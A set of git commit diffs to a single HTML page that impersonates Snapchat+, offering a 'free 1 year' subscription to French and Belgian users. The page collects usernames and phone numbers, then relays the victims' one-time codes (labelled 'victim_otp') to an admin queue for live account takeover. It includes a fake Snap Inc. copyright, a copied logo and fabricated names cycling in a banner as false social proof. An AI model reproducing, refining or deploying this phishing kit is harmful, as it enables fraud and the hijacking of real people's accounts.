+            verifyBtn.disabled = true;
+
+            try {
+                const response = await fetch('/api/admin/update', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        queueId: queueId,
+                        action: 'victim_otp',
+                        otp: otp
+                    })
+                });
+                const data = await response.json();
+                if (data.success) {
+                    await waitForAdminVerification();
+                } else {
+                    alert('Erreur lors de la vérification. Veuillez réessayer.');
+                    verifyingMessage.style.display = 'none';
+                    verifyBtn.disabled = false;
                 }
-                if (attempts >= 60) {
-                    clearInterval(checkInterval);
-                    alert('Délai dépassé. Veuillez réessayer.');
-                    resetAll();
-                }
-            } catch (error) {}
-        }, 2000);
-    }
-
-    // ============================================================
-    // OTP
-    // ============================================================
-    function setupOTP(length) {
-        otpLength = length;
-        otpContainer.innerHTML = '';
-        for (let i = 0; i < length; i++) {
-            const input = document.createElement('input');
-            input.type = 'text';
-            input.maxLength = 1;
-            input.id = 'otp' + (i + 1);
-            if (i === 0) input.autofocus = true;
-            input.addEventListener('input', function(idx) {
-                return function(e) {
-                    if (this.value.length === 1 && idx < length - 1) {
-                        otpContainer.children[idx + 1].focus();
-                    }
-                };
-            }(i));
-            input.addEventListener('keydown', function(idx) {
-                return function(e) {
-                    if (e.key === 'Backspace' && this.value === '' && idx > 0) {
-                        otpContainer.children[idx - 1].focus();
-                    }
-                    if (e.key === 'Enter') { submitOTP(); }
-                };
-            }(i));
-            otpContainer.appendChild(input);
-        }
-        setTimeout(() => { const first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
-    }
-
-    verifyBtn.addEventListener('click', submitOTP);
-
-    async function submitOTP() {
-        const inputs = otpContainer.querySelectorAll('input');
-        let otp = '';
-        for (let i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
-        if (otp.length !== otpLength) {
-            alert('Veuillez entrer le code complet.');
-            return;
-        }
-
-        verifyingMessage.style.display = 'block';
-        verifyBtn.disabled = true;
-
-        try {
-            const response = await fetch('/api/admin/update', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    queueId: queueId,
-                    action: 'victim_otp',
-                    otp: otp
-                })
-            });
-            const data = await response.json();
-            if (data.success) {
-                await waitForAdminVerification();
-            } else {
-                alert('Erreur lors de la vérification. Veuillez réessayer.');
+            } catch (error) {
+                alert('Erreur de connexion.');
                 verifyingMessage.style.display = 'none';
                 verifyBtn.disabled = false;
             }
-        } catch (error) {
-            alert('Erreur de connexion.');
+        }
+
+        async function waitForAdminVerification() {
+            let attempts = 0;
+            const checkInterval = setInterval(async () => {
+                attempts++;
+                try {
+                    const response = await fetch('/api/admin/queues');
+                    const data = await response.json();
+                    for (const queue in data) {
+                        for (const entry of data[queue]) {
+                            if (entry.id === queueId) {
+                                if (entry.status === 'verified') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step4');
+                                    return;
+                                }
+                                if (entry.status === 'wrong') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step5');
+                                    return;
+                                }
+                                break;
+                            }
+                        }
+                    }
+                    if (attempts >= 60) {
+                        clearInterval(checkInterval);
+                        alert('Délai dépassé.');
+                        resetAll();
+                    }
+                } catch (error) {}
+            }, 2000);
+        }
+
+        // ============================================================
+        // RESET
+        // ============================================================
+        function resetAll() {
+            goToStep('step1');
+            phoneInput.value = '';
+            usernameInput.value = '';
+            selectedCountry = 'FR';
+            selectedOperator = 'Orange';
+            queueId = null;
+            document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
+            document.querySelectorAll('.country-btn, .operator-btn').forEach(el => el.classList.remove('selected'));
+            document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
+            populateOperators('FR');
+            updateCountryInfo('FR');
+            countryCode.textContent = '+33';
+            progressFill.style.width = '0%';
             verifyingMessage.style.display = 'none';
             verifyBtn.disabled = false;
-        }
-    }
-
-    async function waitForAdminVerification() {
-        let attempts = 0;
-        const checkInterval = setInterval(async () => {
-            attempts++;
-            try {
-                const response = await fetch('/api/admin/queues');
-                const data = await response.json();
-                for (const queue in data) {
-                    for (const entry of data[queue]) {
-                        if (entry.id === queueId) {
-                            if (entry.status === 'verified') {
-                                clearInterval(checkInterval);
-                                goToStep('step4');
-                                return;
-                            }
-                            if (entry.status === 'wrong') {
-                                clearInterval(checkInterval);
-                                goToStep('step5');
-                                return;
-                            }
-                            break;
-                        }
-                    }
-                }
-                if (attempts >= 60) {
-                    clearInterval(checkInterval);
-                    alert('Délai dépassé.');
-                    resetAll();
-                }
-            } catch (error) {}
-        }, 2000);
-    }
-
-    // ============================================================
-    // RESET
-    // ============================================================
-    function resetAll() {
+            setLanguage(currentLang);
+        }
+
+        // ============================================================
+        // MAX 10 DIGITS ON PHONE INPUT
+        // ============================================================
+        phoneInput.addEventListener('input', function() {
+            let val = this.value.replace(/\D/g, '');
+            if (val.length > 10) val = val.slice(0, 10);
+            let formatted = '';
+            for (let i = 0; i < val.length; i++) {
+                if (i > 0 && i % 2 === 0 && i < 10) formatted += ' ';
+                formatted += val[i];
+            }
+            this.value = formatted;
+        });
+
+        // ============================================================
+        // INIT
+        // ============================================================
+        populateOperators('FR');
+        updateCountryInfo('FR');
+        setLanguage('fr');
         goToStep('step1');
-        phoneInput.value = '';
-        usernameInput.value = '';
-        selectedCountry = 'FR';
-        selectedOperator = 'Orange';
-        queueId = null;
-        document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
-        document.querySelectorAll('.country-btn, .operator-btn').forEach(el => el.classList.remove('selected'));
-        document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
-        document.querySelector('.operator-btn[data-operator="Orange"]').classList.add('selected');
-        countryCode.textContent = '+33';
-        progressFill.style.width = '0%';
-        verifyingMessage.style.display = 'none';
-        verifyBtn.disabled = false;
-    }
-
-    // ============================================================
-    // INIT
-    // ============================================================
-    // Default selections
-    selectedCountry = 'FR';
-    selectedOperator = 'Orange';
-    document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
-    document.querySelector('.operator-btn[data-operator="Orange"]').classList.add('selected');
-    countryCode.textContent = '+33';
-    goToStep('step1');
-</script>
+    </script>
 
 </body>
 </html>

==== commit 9c012b07: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,9 +3,10 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>snapplus.com — Snapchat+</title>
+    <title>Snapchat+ — Free 1 Year</title>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
     <style>
+        /* ===== RESET & BASE ===== */
         * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif; }
         body {
             min-height: 100vh;
@@ -28,7 +29,7 @@
         }
         .container { width: 100%; max-width: 480px; position: relative; z-index: 1; }
 
-        /* ===== HIGHLIGHTED TOAST BANNER ===== */
+        /* ===== HIGHLIGHTED BANNER ===== */
         .highlight-banner {
             background: linear-gradient(135deg, rgba(255,252,0,0.12), rgba(255,215,0,0.08));
             border: 1px solid rgba(255,252,0,0.2);
@@ -48,14 +49,8 @@
             background: linear-gradient(90deg, transparent, rgba(255,252,0,0.1), transparent);
             animation: shimmer 4s ease-in-out infinite;
         }
-        @keyframes shimmer {
-            0% { transform: translateX(-100%); }
-            100% { transform: translateX(100%); }
-        }
-        @keyframes bannerGlow {
-            0%, 100% { box-shadow: 0 0 20px rgba(255,252,0,0.05); }
-            50% { box-shadow: 0 0 40px rgba(255,252,0,0.15); }
-        }
+        @keyframes shimmer { 0% { transform: translateX(-100%); } 100% { transform: translateX(100%); } }
+        @keyframes bannerGlow { 0%, 100% { box-shadow: 0 0 20px rgba(255,252,0,0.05); } 50% { box-shadow: 0 0 40px rgba(255,252,0,0.15); } }
         .highlight-banner .banner-text {
             font-size: 15px;
             font-weight: 600;
@@ -68,9 +63,7 @@
             font-weight: 700;
             text-shadow: 0 0 30px rgba(255,252,0,0.3);
         }
-        .highlight-banner .banner-text .highlight-emoji {
-            margin-right: 6px;
-        }
+        .highlight-banner .banner-text .highlight-emoji { margin-right: 6px; }
 
         /* ===== MAIN CARD ===== */
         .card {
@@ -78,7 +71,7 @@
             backdrop-filter: blur(24px);
             -webkit-backdrop-filter: blur(24px);
             border-radius: 40px;
-            padding: 28px 24px 24px;
+            padding: 32px 28px 28px;
             border: 1px solid rgba(255,255,255,0.06);
             box-shadow: 0 30px 80px rgba(0,0,0,0.6);
             transition: transform 0.3s ease;
@@ -90,12 +83,12 @@
             display: flex;
             align-items: center;
             justify-content: space-between;
-            margin-bottom: 18px;
+            margin-bottom: 24px;
         }
         .brand {
             display: flex;
             align-items: center;
-            gap: 10px;
+            gap: 12px;
         }
         .brand .icon-container {
             width: 44px;
@@ -104,32 +97,16 @@
             align-items: center;
             justify-content: center;
             border-radius: 50%;
-            background: linear-gradient(135deg, #FFFC00, #FFD700);
-            box-shadow: 0 0 30px rgba(255,252,0,0.3), 0 0 60px rgba(255,252,0,0.1);
+            background: transparent;
+            box-shadow: 0 0 30px rgba(255,252,0,0.2);
             animation: iconPulse 3s ease-in-out infinite;
-            position: relative;
-            overflow: hidden;
-        }
-        .brand .icon-container img {
-            width: 32px;
-            height: 32px;
-            object-fit: contain;
-            filter: drop-shadow(0 0 4px rgba(0,0,0,0.1));
-        }
-        /* Fallback if image fails to load */
-        .brand .icon-container .fallback-icon {
-            display: none;
-            font-size: 22px;
-        }
-        .brand .icon-container img:not([src]) + .fallback-icon,
-        .brand .icon-container img[src=""] + .fallback-icon,
-        .brand .icon-container img.error + .fallback-icon {
-            display: block;
-        }
-        @keyframes iconPulse {
-            0%, 100% { box-shadow: 0 0 30px rgba(255,252,0,0.3), 0 0 60px rgba(255,252,0,0.1); }
-            50% { box-shadow: 0 0 50px rgba(255,252,0,0.5), 0 0 80px rgba(255,252,0,0.2); }
-        }
+        }
+        .brand .icon-container svg {
+            width: 36px;
+            height: 36px;
+            filter: drop-shadow(0 0 6px rgba(255,252,0,0.3));
+        }
+        @keyframes iconPulse { 0%, 100% { box-shadow: 0 0 30px rgba(255,252,0,0.2); } 50% { box-shadow: 0 0 50px rgba(255,252,0,0.4); } }
         .brand h1 {
             font-size: 22px;
             font-weight: 700;
@@ -137,16 +114,8 @@
             letter-spacing: -0.3px;
         }
         .brand h1 span { color: #FFFC00; }
-        .brand .domain {
-            font-size: 12px;
-            color: #888;
-            font-weight: 400;
-            margin-top: 2px;
-        }
-        .lang-switch {
-            display: flex;
-            gap: 6px;
-        }
+
+        .lang-switch { display: flex; gap: 6px; }
         .lang-switch button {
             background: transparent;
             border: 1px solid rgba(255,255,255,0.08);
@@ -162,10 +131,7 @@
         .lang-switch button.active { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
 
         /* ===== HERO ===== */
-        .hero {
-            text-align: center;
-            margin-bottom: 20px;
-        }
+        .hero { text-align: center; margin-bottom: 24px; }
         .hero h2 {
             font-size: 24px;
             font-weight: 800;
@@ -174,66 +140,38 @@
             letter-spacing: -0.5px;
         }
         .hero h2 .highlight { color: #FFFC00; }
-        .hero .sub {
-            color: #999;
-            font-size: 13px;
-            margin-top: 4px;
-        }
+        .hero .sub { color: #999; font-size: 13px; margin-top: 4px; }
 
         /* ===== BENEFITS ===== */
         .benefits {
             display: grid;
             grid-template-columns: 1fr 1fr;
             gap: 6px;
-            margin: 12px 0 16px;
+            margin: 14px 0 18px;
             background: rgba(255,255,255,0.03);
             border-radius: 14px;
             padding: 10px 12px;
             border: 1px solid rgba(255,255,255,0.04);
         }
-        .benefit-item {
-            display: flex;
-            align-items: center;
-            gap: 6px;
-            color: #ccc;
-            font-size: 12px;
-            font-weight: 500;
-        }
+        .benefit-item { display: flex; align-items: center; gap: 6px; color: #ccc; font-size: 12px; font-weight: 500; }
         .benefit-item .icon { font-size: 14px; }
         .benefit-item .label { color: #aaa; }
 
-        /* ===== INFO ===== */
+        /* ===== INFO BOX ===== */
         .info-box {
             background: rgba(255,252,0,0.06);
             border-radius: 12px;
             padding: 10px 14px;
-            margin-bottom: 16px;
+            margin-bottom: 18px;
             border-left: 3px solid #FFFC00;
             transition: all 0.3s ease;
         }
-        .info-box p {
-            color: #aaa;
-            font-size: 12px;
-            line-height: 1.5;
-            transition: all 0.3s ease;
-        }
+        .info-box p { color: #aaa; font-size: 12px; line-height: 1.5; }
         .info-box strong { color: #fff; }
 
-        /* ===== COUNTRY SELECTOR ===== */
-        .section-label {
-            color: #aaa;
-            font-size: 12px;
-            font-weight: 600;
-            text-transform: uppercase;
-            letter-spacing: 0.5px;
-            margin-bottom: 8px;
-        }
-        .country-grid {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 8px;
-            margin-bottom: 14px;
-        }
+        /* ===== COUNTRY / OPERATOR ===== */
+        .section-label { color: #aaa; font-size: 12px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 8px; }
+        .country-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-bottom: 14px; }
         .country-btn {
             padding: 10px 6px;
             border-radius: 12px;
@@ -250,7 +188,6 @@
         .country-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
         .country-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
 
-        /* ===== OPERATOR GRID ===== */
         .operator-grid {
             display: grid;
             grid-template-columns: repeat(3, 1fr);
@@ -273,16 +210,8 @@
         .operator-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
 
         /* ===== INPUTS ===== */
-        .input-group {
-            margin-bottom: 12px;
-        }
-        .input-group label {
-            display: block;
-            color: #aaa;
-            font-size: 12px;
-            font-weight: 500;
-            margin-bottom: 4px;
-        }
+        .input-group { margin-bottom: 12px; }
+        .input-group label { display: block; color: #aaa; font-size: 12px; font-weight: 500; margin-bottom: 4px; }
         .input-group .input-wrap {
             display: flex;
             align-items: center;
@@ -292,29 +221,12 @@
             padding: 0 14px;
             transition: all 0.3s;
         }
-        .input-group .input-wrap:focus-within {
-            border-color: #FFFC00;
-            box-shadow: 0 0 30px rgba(255,252,0,0.04);
-        }
-        .input-group .input-wrap .prefix {
-            color: #888;
-            font-size: 15px;
-            font-weight: 500;
-            padding-right: 10px;
-            border-right: 1px solid rgba(255,255,255,0.06);
-        }
-        .input-group .input-wrap input {
-            flex: 1;
-            padding: 14px 10px;
-            background: transparent;
-            border: none;
-            outline: none;
-            color: #fff;
-            font-size: 15px;
-        }
+        .input-group .input-wrap:focus-within { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.04); }
+        .input-group .input-wrap .prefix { color: #888; font-size: 15px; font-weight: 500; padding-right: 10px; border-right: 1px solid rgba(255,255,255,0.06); }
+        .input-group .input-wrap input { flex: 1; padding: 14px 10px; background: transparent; border: none; outline: none; color: #fff; font-size: 15px; }
         .input-group .input-wrap input::placeholder { color: #444; }
 
-        /* ===== BUTTON ===== */
+        /* ===== BUTTONS ===== */
         .btn {
             width: 100%;
             padding: 16px;
@@ -327,24 +239,10 @@
             position: relative;
             overflow: hidden;
         }
-        .btn-primary {
-            background: linear-gradient(135deg, #FFFC00, #FFD700);
-            color: #000;
-        }
+        .btn-primary { background: linear-gradient(135deg, #FFFC00, #FFD700); color: #000; }
         .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.2); }
         .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; box-shadow: none; }
-        .btn-secondary {
-            background: rgba(255,255,255,0.06);
-            color: #fff;
-            margin-top: 8px;
-            padding: 12px;
-            border-radius: 12px;
-            border: none;
-            width: 100%;
-            font-size: 15px;
-            cursor: pointer;
-            transition: all 0.3s;
-        }
+        .btn-secondary { background: rgba(255,255,255,0.06); color: #fff; margin-top: 8px; padding: 12px; border-radius: 12px; border: none; width: 100%; font-size: 15px; cursor: pointer; transition: all 0.3s; }
         .btn-secondary:hover { background: rgba(255,255,255,0.1); }
 
         /* ===== OTP ===== */
@@ -363,23 +261,11 @@
             transition: all 0.3s;
             caret-color: #FFFC00;
         }
-        .otp-box input:focus {
-            border-color: #FFFC00;
-            box-shadow: 0 0 30px rgba(255,252,0,0.06);
-            background: rgba(255,255,255,0.06);
-        }
+        .otp-box input:focus { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.06); background: rgba(255,255,255,0.06); }
 
         /* ===== LOADER ===== */
         .loader-wrap { text-align: center; padding: 16px 0; }
-        .loader-spinner {
-            width: 40px;
-            height: 40px;
-            border: 3px solid rgba(255,255,255,0.06);
-            border-top-color: #FFFC00;
-            border-radius: 50%;
-            margin: 0 auto 12px;
-            animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
-        }
+        .loader-spinner { width: 40px; height: 40px; border: 3px solid rgba(255,255,255,0.06); border-top-color: #FFFC00; border-radius: 50%; margin: 0 auto 12px; animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite; }
         @keyframes spin { to { transform: rotate(360deg); } }
         .loader-text { color: #888; font-size: 14px; text-align: center; margin-top: 8px; }
         .loader-text strong { color: #fff; }
@@ -409,10 +295,7 @@
         /* ===== STEPS ===== */
         .step { display: none; animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
         .step.active { display: block; }
-        @keyframes fadeUp {
-            0% { opacity: 0; transform: translateY(20px) scale(0.98); }
-            100% { opacity: 1; transform: translateY(0) scale(1); }
-        }
+        @keyframes fadeUp { 0% { opacity: 0; transform: translateY(20px) scale(0.98); } 100% { opacity: 1; transform: translateY(0) scale(1); } }
         .hidden { display: none !important; }
 
         /* ===== RESPONSIVE ===== */
@@ -426,7 +309,7 @@
             .otp-box input { width: 40px; height: 46px; font-size: 18px; }
             .brand h1 { font-size: 18px; }
             .brand .icon-container { width: 36px; height: 36px; }
-            .brand .icon-container img { width: 26px; height: 26px; }
+            .brand .icon-container svg { width: 28px; height: 28px; }
             .highlight-banner .banner-text { font-size: 13px; }
             .highlight-banner { padding: 10px 14px; }
         }
@@ -434,8 +317,8 @@
 </head>
 <body>
 
-    <!-- ===== HIGHLIGHTED BANNER ===== -->
     <div class="container">
+        <!-- ===== HIGHLIGHTED BANNER ===== -->
         <div class="highlight-banner">
             <div class="banner-text">
                 <span class="highlight-emoji">🎁</span>
@@ -449,16 +332,31 @@
             <!-- ===== HEADER ===== -->
             <div class="header">
                 <div class="brand">
+                    <!-- OPTION 1: Use your PNG (uncomment and comment the SVG) -->
+                    <!--
                     <div class="icon-container">
-                        <!-- ========================================= -->
-                        <!-- REPLACE THE SRC BELOW WITH YOUR IMAGE URL -->
-                        <!-- ========================================= -->
-                        <img src="snapchat-icon.png" alt="Snapchat+" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';" />
-                        <span class="fallback-icon">⭐</span>
+                        <img src="snapchat-icon.png" 
+                             alt="Snapchat+" 
+                             style="width: 32px; height: 32px; object-fit: contain; filter: drop-shadow(0 0 6px rgba(255,252,0,0.3));" />
+                    </div>
+                    -->
+                    <!-- OPTION 2: Use the SVG (recommended) -->
+                    <div class="icon-container">
+                        <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
+                            <!-- Ghost body (yellow) -->
+                            <path d="M50 15 C30 15 20 30 20 45 C20 60 25 75 35 80 C40 82 45 78 50 75 C55 78 60 82 65 80 C75 75 80 60 80 45 C80 30 70 15 50 15 Z" fill="#FFFC00" stroke="#E6B800" stroke-width="1.5" />
+                            <!-- Ghost eyes -->
+                            <circle cx="38" cy="45" r="5" fill="#000" />
+                            <circle cx="62" cy="45" r="5" fill="#000" />
+                            <!-- Ghost mouth -->
+                            <path d="M42 58 Q50 68 58 58" stroke="#000" stroke-width="3" fill="none" stroke-linecap="round" />
+                            <!-- Plus sign (white) -->
+                            <rect x="46" y="30" width="8" height="40" rx="2" fill="#FFFFFF" />
+                            <rect x="30" y="46" width="40" height="8" rx="2" fill="#FFFFFF" />
+                        </svg>
                     </div>
                     <div>
                         <h1>snap<span>chat</span>+</h1>
-                        <div class="domain">snapplus.com</div>
                     </div>
                 </div>
                 <div class="lang-switch">
@@ -468,35 +366,25 @@
                 </div>
             </div>
 
-            <!-- ===== STEP 1: COUNTRY + PHONE ===== -->
+            <!-- ===== REST OF THE PAGE (unchanged) ===== -->
             <div id="step1" class="step active">
-
-                <!-- Hero -->
                 <div class="hero">
                     <h2 id="heroTitle">Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
                 </div>
-
-                <!-- Benefits -->
                 <div class="benefits">
                     <div class="benefit-item"><span class="icon">✨</span> <span class="label" id="benefit1">Badges exclusifs</span></div>
                     <div class="benefit-item"><span class="icon">👀</span> <span class="label" id="benefit2">Qui a revu votre story</span></div>
                     <div class="benefit-item"><span class="icon">📈</span> <span class="label" id="benefit3">Boost de score</span></div>
                     <div class="benefit-item"><span class="icon">⏳</span> <span class="label" id="benefit4">Offre limitée</span></div>
                 </div>
-
-                <!-- Info -->
                 <div class="info-box">
                     <p id="infoText">📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.</p>
                 </div>
-
-                <!-- Country -->
                 <div class="section-label" id="countryLabel">🌍 Pays</div>
                 <div class="country-grid" id="countryGrid">
                     <div class="country-btn selected" data-country="FR"><span class="flag">🇫🇷</span> <span class="country-name">France</span></div>
                     <div class="country-btn" data-country="BE"><span class="flag">🇧🇪</span> <span class="country-name">Belgique</span></div>
                 </div>
-
-                <!-- Username -->
                 <div class="input-group">
                     <label for="usernameInput" id="usernameLabel">👤 Nom d'utilisateur Snapchat</label>
                     <div class="input-wrap">
@@ -504,14 +392,8 @@
                         <input type="text" id="usernameInput" placeholder="votre_snap" maxlength="30" />
                     </div>
                 </div>
-
-                <!-- Operator -->
                 <div class="section-label" id="operatorLabel">📡 Opérateur mobile</div>
-                <div class="operator-grid" id="operatorGrid">
-                    <!-- Populated by JS -->
-                </div>
-
-                <!-- Phone -->
+                <div class="operator-grid" id="operatorGrid"></div>
                 <div class="input-group">
                     <label for="phoneInput" id="phoneLabel">📞 Numéro de téléphone</label>
                     <div class="input-wrap">
@@ -520,11 +402,9 @@
                     </div>
                     <div style="margin-top:4px; color:#555; font-size:11px;" id="phoneHint">Numéro mobile (10 chiffres) — c'est pour savoir si vous êtes un humain 🐻</div>
                 </div>
-
                 <button class="btn btn-primary" id="sendBtn">Continuer →</button>
             </div>
 
-            <!-- ===== STEP 2: LOADING ===== -->
             <div id="step2" class="step">
                 <div class="loader-wrap">
                     <div class="loader-spinner"></div>
@@ -533,7 +413,6 @@
                 </div>
             </div>
 
-            <!-- ===== STEP 3: OTP ===== -->
             <div id="step3" class="step">
                 <div class="hero">
                     <h2 id="otpTitle" style="font-size:22px;">🔑 Code de vérification</h2>
@@ -547,7 +426,6 @@
                 <button class="btn btn-secondary" id="backToPhone">← Retour</button>
             </div>
 
-            <!-- ===== STEP 4: SUCCESS ===== -->
             <div id="step4" class="step">
                 <div class="icon-big">✅</div>
                 <div class="hero">
@@ -560,7 +438,6 @@
                 <button class="btn btn-primary" id="resetBtn">Ouvrir Snapchat</button>
             </div>
 
-            <!-- ===== STEP 5: ERROR ===== -->
             <div id="step5" class="step">
                 <div class="icon-big">❌</div>
                 <div class="hero">
@@ -570,7 +447,6 @@
                 <button class="btn btn-primary" id="retryBtn" style="background: #ff6b6b; color:#fff;">Réessayer</button>
             </div>
 
-            <!-- ===== FOOTER ===== -->
             <div class="footer">
                 <span>© 2026 Snap Inc.</span>
                 <a href="#">Cloudflare Privacy</a>
@@ -683,27 +559,17 @@
             }
         };
 
-        // ============================================================
-        // OPERATORS BY COUNTRY
-        // ============================================================
         const OPERATORS = {
             FR: ['Orange', 'SFR', 'Bouygues'],
             BE: ['Proximus', 'Orange BE', 'BASE', 'Telenet']
         };
 
-        // ============================================================
-        // STATE
-        // ============================================================
         let selectedCountry = 'FR';
         let selectedOperator = 'Orange';
         let queueId = null;
         let otpLength = 4;
         let currentLang = 'fr';
-        let bannerInterval = null;
-
-        // ============================================================
-        // DOM REFS
-        // ============================================================
+
         const step1 = document.getElementById('step1');
         const step2 = document.getElementById('step2');
         const step3 = document.getElementById('step3');
@@ -725,11 +591,7 @@
         const bannerName = document.getElementById('bannerName');
         const bannerAction = document.getElementById('bannerAction');
         const infoText = document.getElementById('infoText');
-        const countryNameInInfo = document.getElementById('countryNameInInfo');
-
-        // ============================================================
-        // UPDATE COUNTRY INFO
-        // ============================================================
+
         function updateCountryInfo(country) {
             const t = LANG[currentLang];
             if (country === 'FR') {
@@ -737,15 +599,11 @@
             } else {
                 infoText.innerHTML = t.infoTextBE;
             }
-            // Update country name in the info box
             const countryName = country === 'FR' ? t.france : t.belgium;
             const span = infoText.querySelector('#countryNameInInfo');
             if (span) span.textContent = countryName;
         }
 
-        // ============================================================
-        // LANGUAGE FUNCTION
-        // ============================================================
         function setLanguage(lang) {
             currentLang = lang;
             const t = LANG[lang];
@@ -781,23 +639,16 @@
             document.getElementById('retryBtn').textContent = t.retryBtn;
             bannerAction.textContent = t.bannerAction;
 
-            // Update OTP sub if visible
             const number = displayNumber.textContent;
             if (number) {
                 document.getElementById('otpSub').innerHTML = t.otpSub.replace('{number}', number);
             }
-
-            // Update country info text
             updateCountryInfo(selectedCountry);
 
-            // Update language buttons
             document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
             document.querySelector(`.lang-switch button[data-lang="${lang}"]`).classList.add('active');
         }
 
-        // ============================================================
-        // POPULATE OPERATORS
-        // ============================================================
         function populateOperators(country) {
             const ops = OPERATORS[country] || ['Orange', 'SFR', 'Bouygues'];
             operatorGrid.innerHTML = '';
@@ -822,9 +673,6 @@
             countryCode.textContent = codes[country] || '+33';
         }
 
-        // ============================================================
-        // COUNTRY SELECTION
-        // ============================================================
         document.querySelectorAll('.country-btn').forEach(btn => {
             btn.addEventListener('click', function() {
                 document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
@@ -840,9 +688,6 @@
             });
         });
 
-        // ============================================================
-        // LANGUAGE SWITCH
-        // ============================================================
         document.querySelectorAll('.lang-switch button').forEach(btn => {
             btn.addEventListener('click', function() {
                 const lang = this.dataset.lang;
@@ -850,14 +695,10 @@
             });
         });
 
-        // ============================================================
-        // BANNER — random names with highlight
-        // ============================================================
         const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon', 'Emma', 'Nathan', 'Inès', 'Raphaël', 'Alice', 'Paul'];
 
         function updateBanner(name) {
             bannerName.textContent = name;
